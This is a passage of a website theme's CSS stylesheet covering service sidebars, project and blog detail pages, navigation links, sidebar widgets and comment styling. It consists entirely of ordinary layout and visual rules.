  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  border-radius: 10px;
}
.service-sidebar .service-sidebar-single-services ul li a i {
  font-size: 16px;
}
.service-sidebar .service-sidebar-single-services ul li.current a::before {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(0deg);
          transform: perspective(400px) rotateX(0deg);
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.service-sidebar .service-sidebar-single-services ul li.current a i {
  color: var(--theme-color1);
}
.service-sidebar .service-sidebar-single-services ul li.current:first-child {
  margin-top: 20px;
}
.service-sidebar .service-sidebar-single-services ul li.current:last-child {
  margin-bottom: 35px;
}
.service-sidebar .service-sidebar-single-contact-box {
  position: relative;
  display: block;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 10px;
  padding: 50px 0px 44px;
  z-index: 1;
}
.service-sidebar .service-sidebar-single-contact-box::before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(109, 140, 84, 0.93);
  border-radius: 10px;
  content: "";
  z-index: -1;
}
.service-sidebar .service-sidebar-single-contact-box .icon {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 60px;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: 50%;
  background: var(--theme-color2);
}
.service-sidebar .service-sidebar-single-contact-box .icon:hover {
  background-color: var(--headings-color);
}
.service-sidebar .service-sidebar-single-contact-box .icon:hover span::before {
  color: #fff;
}
.service-sidebar .service-sidebar-single-contact-box .icon span::before {
  position: relative;
  display: inline-block;
  color: var(--headings-color);
  font-size: 30px;
  line-height: 60px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.service-sidebar .service-sidebar-single-contact-box .title {
  position: relative;
  display: block;
  margin-top: 20px;
  margin-bottom: 42px;
}
.service-sidebar .service-sidebar-single-contact-box .title h2 {
  color: #ffffff;
  font-size: 36px;
}
.service-sidebar .service-sidebar-single-contact-box .phone {
  font-size: 24px;
  line-height: 34px;
}
.service-sidebar .service-sidebar-single-contact-box .phone a {
  color: #ffffff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.service-sidebar .service-sidebar-single-contact-box .phone a:hover {
  color: var(--theme-color1);
}
.service-sidebar .service-sidebar-single-contact-box p {
  color: #ffffff;
  font-size: 14px;
  line-height: 22px;
}
.service-sidebar .service-sidebar-single-btn {
  position: relative;
  display: block;
}
.service-sidebar .service-sidebar-single-btn .thm-btn {
  font-size: 16px;
  padding: 13px 50px 28px;
}
.service-sidebar .service-sidebar-single-btn .thm-btn span::before {
  position: relative;
  display: inline-block;
  top: 13px;
  color: #334b35;
  font-size: 40px;
  padding-right: 25px;
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
  font-weight: 500;
}
.service-sidebar .service-sidebar-single-btn .thm-btn:hover span::before {
  color: #ffffff;
}
.service-sidebar .banner-widget {
  position: relative;
  display: block;
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.08);
}
.service-sidebar .banner-widget .widget-content {
  position: relative;
  display: block;
  width: 100%;
  padding: 45px 30px 40px 30px;
  background-size: cover;
  background-repeat: no-repeat;
}
.service-sidebar .banner-widget .widget-content .shape {
  position: absolute;
  left: 0px;
  top: 0px;
  height: 100%;
  width: 278px;
  background-repeat: no-repeat;
  background-size: cover;
}
.service-sidebar .banner-widget .content-box {
  position: relative;
  max-width: 200px;
  width: 100%;
}
.service-sidebar .banner-widget .content-box .icon-box {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 40px;
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
  text-align: center;
  border-radius: 5px;
  margin-bottom: 23px;
}
.service-sidebar .banner-widget .content-box .icon-box .icon-shape {
  position: absolute;
  top: -15px;
  right: -38px;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
}
.service-sidebar .banner-widget .content-box h3 {
  display: block;
  font-size: 24px;
  line-height: 32px;
  color: #ffffff;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 22px;
}
.service-sidebar .banner-widget .content-box .theme-btn-two:hover {
  background: #0a267a;
}
.service-sidebar .service-sidebar-single-btn .theme-btn {
  padding: 20px 50px;
}
.service-sidebar .service-sidebar-single-btn .theme-btn .btn-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.service-sidebar .service-sidebar-single-btn .theme-btn span::before {
  position: relative;
  display: inline-block;
  font-size: 36px;
  padding-right: 25px;
  margin-top: 7px;
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
  font-weight: 500;
}

.services-details__content .feature-list .single-item {
  position: relative;
  display: block;
  border: 1px solid #e1e8e4;
  padding: 16px 30px 16px 53px;
  margin-bottom: 20px;
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
}
.services-details__content .feature-list .single-item .icon-box {
  color: var(--theme-color1);
  position: absolute;
  left: 20px;
  top: 16px;
  font-size: 18px;
  -webkit-transition: all 600ms ease;
  transition: all 600ms ease;
}
.services-details__content .feature-list .single-item .title {
  display: block;
  margin: 0;
  font-size: 16px;
  line-height: 32px;
  font-weight: 600;
  text-transform: uppercase;
}
.services-details__content .feature-list .single-item:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}
.services-details__content .feature-list .single-item:hover .icon-box {
  color: var(--text-color-bg-theme-color2);
}

.service-list li {
  position: relative;
  display: block;
  margin-bottom: 10px;
}
.service-list li:last-child {
  margin-bottom: 0px;
}
.service-list li a {
  position: relative;
  display: block;
  font-size: 18px;
  color: var(--headings-color);
  font-weight: 600;
  background-color: #fff;
  padding: 17px 20px 17px 50px;
  -webkit-box-shadow: 20px 5px 20px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 20px 5px 20px 0px rgba(0, 0, 0, 0.05);
}
.service-list li a:hover, .service-list li a.current {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
  padding-left: 80px;
}
.service-list li a:hover i, .service-list li a.current i {
  width: 60px;
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}
.service-list li i {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  left: 0px;
  top: 0px;
  width: 30px;
  height: 100%;
  background-color: #f6f4ec;
  text-align: center;
  font-size: 16px;
  color: #707582;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.sidebar-service-list {
  margin: 0;
}
.sidebar-service-list li + li {
  margin-top: 10px;
}
.sidebar-service-list li a {
  font-size: 18px;
  font-weight: 500;
  position: relative;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  display: block;
  background-color: #f5faff;
  border-radius: 15px;
  padding: 19px 40px;
}
.sidebar-service-list li a:hover {
  color: var(--theme-color2);
}
.sidebar-service-list li a:hover i {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #fff;
  background-color: var(--theme-color2);
}
.sidebar-service-list li a i {
  height: 32px;
  width: 45px;
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  color: #191825;
  background-color: #fff;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 16px;
  border-radius: 15px;
}
.sidebar-service-list li.current a {
  color: var(--theme-color2);
}
.sidebar-service-list li.current a i {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: #fff;
  background-color: var(--theme-color2);
}

.service-details-help {
  position: relative;
  display: block;
  padding: 57px 55px 50px;
  margin-top: 30px;
  text-align: center;
  z-index: 1;
  background-color: var(--theme-color2);
  border-radius: 15px;
  overflow: hidden;
}

.help-shape-1 {
  position: absolute;
  bottom: -215px;
  left: -95px;
  width: 220px;
  height: 500px;
  background-color: #303030;
  mix-blend-mode: soft-light;
  border-radius: 150px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  z-index: -1;
}

.help-shape-2 {
  position: absolute;
  top: -118px;
  right: -130px;
  width: 180px;
  height: 350px;
  background-color: #fff;
  mix-blend-mode: soft-light;
  border-radius: 186px;
  -webkit-transform: rotate(48deg);
          transform: rotate(48deg);
}

.help-icon {
  height: 73px;
  width: 73px;
  background-color: #fff;
  color: #191825;
  font-size: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  margin: 0 auto 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.help-icon:hover {
  background-color: var(--theme-color1);
  color: #fff;
}

.help-title {
  font-size: 38px;
  color: #fff;
  line-height: 40px;
  margin-bottom: 21px;
}

.help-contact {
  position: relative;
  display: block;
  margin-top: 21px;
}
.help-contact p {
  font-size: 14px;
  color: #fff;
  margin: 0;
  line-height: 32px;
  font-weight: 600;
  opacity: 0.7;
}
.help-contact a {
  font-size: 30px;
  color: #fff;
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.help-contact a:hover {
  color: #fff;
}

/*--------------------------------------------------------------
# Project Details
--------------------------------------------------------------*/
.project-details__img {
  position: relative;
  display: block;
}
.project-details__img img {
  width: 100%;
  border-radius: 10px;
}

.project-details__content {
  position: relative;
  display: block;
}

.project-details__content-left {
  position: relative;
  display: block;
  margin-top: 31px;
}

.project-details__content-right {
  position: relative;
  display: block;
  margin-top: 40px;
}

.project-details__details-box {
  position: relative;
  border-radius: 10px;
  background-color: #f5f5f5;
  padding: 43px 50px 50px;
  z-index: 1;
}

.project-details__details-list {
  position: relative;
  display: block;
}
.project-details__details-list li {
  position: relative;
  display: block;
}
.project-details__details-list li + li {
  margin-top: 24px;
}

.project-details__client {
  font-size: 16px;
  color: #838d9e;
  line-height: 24px;
  margin: 0;
}

.project-details__name {
  font-size: 16px;
  line-height: 24px;
}

.project-details__social {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.project-details__social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}
.project-details__social a:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}
.project-details__social a + a {
  margin-left: 10px;
}

.project-details__pagination-box {
  position: relative;
  display: block;
  text-align: center;
  border-top: 1px solid #ece9e0;
  border-bottom: 1px solid #ece9e0;
  padding: 30px 0;
  margin-top: 117px;
}

.project-details__pagination {
  position: relative;
  display: block;
}
.project-details__pagination li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.project-details__pagination li a {
  font-size: 14px;
  color: #757873;
  font-weight: 400;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.project-details__pagination li a:hover {
  color: var(--theme-color1);
}
.project-details__pagination li a:hover i {
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  border: 2px solid var(--theme-color1);
}
.project-details__pagination li .content {
  position: relative;
  display: block;
}
.project-details__pagination li.next {
  float: left;
  position: relative;
}
.project-details__pagination li.next i {
  position: relative;
  height: 52px;
  width: 52px;
  border: 2px solid #0e2207;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  color: #0e2207;
  font-size: 16px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  margin-right: 20px;
  z-index: 1;
}
.project-details__pagination li.next .content {
  text-align: left;
}
.project-details__pagination li.previous {
  position: relative;
  float: right;
}
.project-details__pagination li.previous i {
  position: relative;
  height: 52px;
  width: 52px;
  border: 2px solid #0e2207;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  color: #0e2207;
  font-size: 16px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  margin-left: 20px;
  z-index: 1;
}
.project-details__pagination li.previous .content {
  text-align: right;
}

/***

====================================================================
    Blog Details
====================================================================

***/
.blog-details {
  position: relative;
  display: block;
}

.blog-details__left {
  position: relative;
  display: block;
}

.blog-details__img {
  position: relative;
  display: block;
  border-radius: 10px;
}
.blog-details__img img {
  width: 100%;
  border-radius: 10px;
}

.blog-details__date {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: var(--theme-color1);
  text-align: center;
  padding: 21px 24px 20px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-bottom-right-radius: 10px;
  border-top-left-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.blog-details__date .day {
  font-size: 16px;
  color: #fff;
  font-weight: var(--body-font-weight-bold);
  line-height: 16px;
}
.blog-details__date .month {
  position: relative;
  display: block;
  font-size: 10px;
  font-weight: var(--body-font-weight-bold);
  color: #fff;
  line-height: 12px;
  text-transform: uppercase;
}

.blog-details__content {
  position: relative;
  display: block;
  margin-top: 22px;
}

.blog-details__meta {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.blog-details__meta li + li {
  margin-left: 18px;
}
.blog-details__meta li a {
  font-size: 15px;
  color: #777;
  font-weight: 500;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.blog-details__meta li a:hover {
  color: var(--theme-color1);
}
.blog-details__meta li a i {
  color: var(--theme-color1);
  margin-right: 6px;
}

.blog-details__title {
  font-size: 30px;
  line-height: 40px;
  margin-top: 12px;
  margin-bottom: 21px;
  font-weight: var(--body-font-weight-bold);
}

.blog-details__bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 30px 0 30px;
  margin-top: 49px;
  border-top: 1px solid #ece9e0;
}
@media only screen and (max-width: 767px) {
  .blog-details__bottom {
    gap: 30px;
  }
}
.blog-details__bottom p {
  margin: 0;
}

.blog-details__tags span {
  color: #0e2207;
  font-size: 20px;
  margin-right: 14px;
  font-weight: var(--body-font-weight-bold);
}
.blog-details__tags a {
  position: relative;
  font-size: 12px;
  font-weight: 600;
  background-color: var(--theme-color1);
  color: #fff;
  display: inline-block;
  padding: 5px 30px 5px;
  font-weight: var(--body-font-weight-bold);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: 35px;
}
.blog-details__tags a:hover {
  background-color: var(--theme-color1);
  color: var(--headings-color);
  text-decoration: none;
}
.blog-details__tags a + a {
  margin-left: 6px;
}

.blog-details__social-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.blog-details__social-list a {
  position: relative;
  height: 43px;
  width: 43px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}
.blog-details__social-list a:hover {
  background-color: var(--theme-color1);
  color: #fff;
}
.blog-details__social-list a:hover:after {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}
.blog-details__social-list a:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--theme-color2);
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}
.blog-details__social-list a + a {
  margin-left: 10px;
}

.blog-details__pagenation-box {
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 53px;
}

.blog-details__pagenation {
  position: relative;
  display: block;
}
.blog-details__pagenation li {
  position: relative;
  float: left;
  font-size: 20px;
  color: #0e2207;
  font-weight: var(--body-font-weight-bold);
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  line-height: 30px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  max-width: 370px;
  width: 100%;
  padding-left: 60px;
  padding-right: 60px;
  padding-top: 52px;
  padding-bottom: 52px;
  border-radius: 10px;
}
.blog-details__pagenation li:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}
.blog-details__pagenation li + li {
  margin-left: 30px;
}

/* Nav Links */
.nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 53px;
}
@media only screen and (max-width: 767px) {
  .nav-links {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}
.nav-links .prev {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  width: calc(50% - 15px);
  margin-right: 30px;
}
@media only screen and (max-width: 767px) {
  .nav-links .prev {
    width: 100%;
  }
}
.nav-links .prev .thumb {
  margin-right: 20px;
}
.nav-links .next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
  width: calc(50% - 15px);
}
@media only screen and (max-width: 767px) {
  .nav-links .next {
    width: 100%;
  }
}
.nav-links .next .thumb {
  margin-left: 20px;
}
.nav-links > div {
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.nav-links > div .thumb {
  display: inline-block;
  min-width: 60px;
  width: 60px;
  height: 60px;
  overflow: hidden;
}
.nav-links > div .thumb a {
  display: inline-block;
}
.nav-links > div > a {
  display: inline-block;
  word-wrap: break-word;
  white-space: -moz-pre-wrap;
  white-space: pre-wrap;
  font-size: 20px;
  line-height: 1.637;
  font-weight: var(--body-font-weight-bold);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  padding: 52px 50px;
  border-radius: 10px;
  width: 100%;
}
@media only screen and (max-width: 767px) {
  .nav-links > div > a {
    padding: 30px;
  }
}
.nav-links > div > a:hover {
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}

/*** 

====================================================================
Sidebar
====================================================================

***/
@media (max-width: 991px) {
  .sidebar {
    margin-top: 50px;
  }
}
.sidebar__single + .sidebar__single {
  margin-top: 30px;
}

.sidebar__title {
  margin: 0;
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: var(--h4-font-weight);
}

.sidebar__search {
  position: relative;
  display: block;
}

.sidebar__search-form {
  position: relative;
}
.sidebar__search-form input[type=search] {
  display: block;
  border: none;
  outline: none;
  background-color: var(--theme-color1);
  color: #fff;
  font-size: 16px;
  font-weight: 500;
  padding-left: 50px;
  height: 74px;
  width: 100%;
  padding-right: 80px;
  border-radius: 10px;
}
.sidebar__search-form input[type=search]::-webkit-input-placeholder {
  color: var(--text-color-bg-theme-color1);
  opacity: 1;
}
.sidebar__search-form input[type=search]::-webkit-input-placeholder, .sidebar__search-form input[type=search]:-ms-input-placeholder, .sidebar__search-form input[type=search]::-ms-input-placeholder, .sidebar__search-form input[type=search]::placeholder {
  color: var(--text-color-bg-theme-color1);
  opacity: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__search-form input[type=search] {
    padding-left: 30px;
  }
}
.sidebar__search-form button[type=submit] {
  background-color: transparent;
  color: #fff;
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 72px;
  outline: none;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
}
@media only screen and (max-width: 767px) {
  .sidebar__search-form button[type=submit] {
    width: 42px;
  }
}

.sidebar__post {
  position: relative;
  display: block;
  padding: 46px 30px 30px;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  border-radius: 10px;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__post {
    padding: 30px;
  }
}
.sidebar__post .sidebar__title {
  margin-left: 20px;
}
@media only screen and (max-width: 767px) {
  .sidebar__post .sidebar__title {
    margin-left: 0;
  }
}
.sidebar__post .sidebar__post-list {
  margin: 0;
}
.sidebar__post .sidebar__post-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 16px 20px 17px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
@media only screen and (max-width: 767px) {
  .sidebar__post .sidebar__post-list li {
    padding: 16px 0;
  }
}
.sidebar__post .sidebar__post-list li:hover {
  background-color: #ffffff;
  border-radius: 10px;
}
.sidebar__post .sidebar__post-list li + li {
  margin-top: 11px;
}
.sidebar__post .sidebar__post-list .sidebar__post-image {
  margin-right: 20px;
  -webkit-box-flex: 70px;
      -ms-flex: 70px 0 0px;
          flex: 70px 0 0;
}
.sidebar__post .sidebar__post-list .sidebar__post-image > img {
  width: 80px;
  border-radius: 10px;
}
.sidebar__post .sidebar__post-list .sidebar__post-content {
  position: relative;
  top: -3px;
}
.sidebar__post .sidebar__post-list .sidebar__post-content h3 {
  font-size: 18px;
  margin: 0;
  line-height: 26px;
  letter-spacing: 0;
}
.sidebar__post .sidebar__post-list .sidebar__post-content h3 a {
  color: #0e2207;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  display: block;
  font-size: 18px;
  line-height: 24px;
}
.sidebar__post .sidebar__post-list .sidebar__post-content-meta {
  font-size: 14px;
  font-weight: 500;
  color: #757873 !important;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.sidebar__post .sidebar__post-list .sidebar__post-content-meta i {
  color: var(--theme-color2);
  font-size: 14px;
  padding-right: 3px;
}

.sidebar__category {
  position: relative;
  display: block;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  border-radius: 10px;
  padding: 45px 30px 38px;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__category {
    padding: 30px 15px 30px;
  }
}
.sidebar__category .sidebar__title {
  padding-left: 20px;
  margin-bottom: 9px;
}
.sidebar__category-list {
  margin: 0;
}
.sidebar__category-list li + li {
  margin-top: 4px;
}
.sidebar__category-list li a {
  color: #757873;
  font-size: 16px;
  position: relative;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  display: block;
  background: none;
  padding: 12px 20px;
  font-weight: 500;
  border-radius: 10px;
}
.sidebar__category-list li a:hover {
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  color: #0e2207;
  text-shadow: 1px 0 0 rgba(14, 34, 7, 0.5);
}
.sidebar__category-list li a:hover span {
  color: #ffcd1e;
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}
.sidebar__category-list li a span {
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  color: var(--theme-color2);
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
}
.sidebar__category-list li.active a {
  background-color: rgb(255, 255, 255);
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  color: #0e2207;
  border-radius: 10px;
  text-shadow: 1px 0 0 rgba(14, 34, 7, 0.5);
}
.sidebar__category-list li.active a span {
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
  color: #ffcd1e;
}

.sidebar__tags {
  position: relative;
  display: block;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  padding: 46px 45px 50px;
  border-radius: 10px;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__tags {
    padding: 30px;
  }
}
.sidebar__tags .sidebar__title {
  margin-left: 5px;
  margin-bottom: 25px;
}

.sidebar__tags-list {
  margin-top: -10px;
}
.sidebar__tags-list a {
  font-size: 14px;
  color: #0e2207;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  background: #ffffff;
  display: inline-block;
  padding: 5px 28px 5px;
  margin-left: 5px;
  border-radius: 30px;
}
.sidebar__tags-list a:hover {
  color: var(--text-color-bg-theme-color1);
  background: var(--theme-color1);
}
.sidebar__tags-list a + a {
  margin-left: 5px;
  margin-top: 10px;
}

.sidebar__comments {
  position: relative;
  display: block;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  padding: 46px 50px 43px;
  border-radius: 10px;
  overflow: hidden;
  z-index: 1;
}
@media only screen and (max-width: 767px) {
  .sidebar__comments {
    padding: 30px;
  }
}
.sidebar__comments .sidebar__title {
  margin-bottom: 25px;
}

.sidebar__comments-list {
  position: relative;
  display: block;
}
.sidebar__comments-list li {
  position: relative;
  display: block;
  padding-left: 65px;
  color: #fff;
}
.sidebar__comments-list li:hover .sidebar__comments-icon {
  background-color: var(--theme-color1);
  color: var(--headings-color);
}
.sidebar__comments-list li + li {
  margin-top: 23px;
}

.sidebar__comments-icon {
  height: 45px;
  width: 45px;
  background-color: var(--theme-color1);
  border-radius: 50%;
  font-size: 15px;
  color: var(--text-color-bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.sidebar__comments-text-box p {
  font-size: 15px;
  margin: 0;
  line-height: 26px;
  font-weight: 500;
}
.sidebar__comments-text-box p span {
  color: #0e2207;
}
.sidebar__comments-text-box h5 {
  font-size: 15px;
  margin: 0;
  line-height: 26px;
  color: #757873;
  font-weight: 500;
  letter-spacing: 0;
}

/*** 

====================================================================
    Comments
====================================================================

***/
.comment-one .comment-one__title {
  margin-bottom: 30px;
}
.comment-one .comment-one__single {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid #ece9e0;
  padding-bottom: 60px;
  margin-bottom: 60px;
  -webkit-box-align: top;
      -ms-flex-align: top;
          align-items: top;
}
@media only screen and (max-width: 767px) {
  .comment-one .comment-one__single {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.comment-one .comment-one__content {
  position: relative;
  margin-left: 45px;
}
@media only screen and (max-width: 767px) {
  .comment-one .comment-one__content {
    margin-top: 20px;
    margin-left: 0;
  }
}
.comment-one .comment-one__content h3 {
  margin: 0;
  font-size: 20px;
  color: var(--theme-black);
  margin-bottom: 24px;
}
.comment-one .comment-one__content p {
  font-size: 16px;
  font-weight: 500;
}
.comment-one .comment-one__btn {
